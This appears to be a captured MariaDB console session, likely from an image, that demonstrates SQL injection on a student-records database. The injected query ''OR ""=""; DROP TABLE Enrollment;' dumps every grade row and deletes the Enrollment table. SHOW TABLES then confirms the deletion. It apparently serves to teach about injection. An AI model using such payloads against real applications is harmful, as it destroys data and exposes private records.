 MariaDB [RECORDS]> SELECT * FROM Enrollment  WHERE SID = '' OR ""=""; DROP TABLE Enrollment;
+-----+------+------+-------+
| EID | SID  | CID  | grade |
+-----+------+------+-------+
|   1 |    1 |    1 |    97 |
|   2 |    1 |    2 |    88 |
|   3 |    1 |    3 |    74 |
|   4 |    2 |    1 |   100 |
|   5 |    2 |    2 |    67 |
|   6 |    2 |    3 |    70 |
|   7 |    3 |    1 |    45 |
|   8 |    3 |    2 |    87 |
|   9 |    3 |    3 |    99 |
+-----+------+------+-------+
9 rows in set (0.001 sec)

Query OK, 0 rows affected (0.033 sec)

MariaDB [RECORDS]> SHOW TABLES;
+-------------------+
| Tables_in_RECORDS |
+-------------------+
| Courses           |
| Students          |
+-------------------+
2 rows in set (0.000 sec)

MariaDB [RECORDS]>